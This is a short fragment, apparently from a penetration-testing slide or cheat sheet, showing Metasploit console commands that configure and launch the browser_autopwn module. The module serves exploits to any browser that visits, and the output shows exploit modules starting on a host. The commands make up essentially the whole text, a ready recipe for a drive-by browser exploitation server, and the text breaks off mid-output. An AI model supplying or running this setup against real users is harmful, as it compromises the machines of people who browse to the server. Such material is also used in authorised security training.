 Browser Autopwn Usage
msf> use auxiliary/server/browser_autopwn
msf (browser_autopwn)> set URIPATH /
msf (browser_autopwn)> set EXCLUDE opera
msf (browser_autopwn)> set MATCH .*
msf (browser_autopwn)> run
[*] Starting exploit modules on host 10.1.1.1...
[*] ---
32
 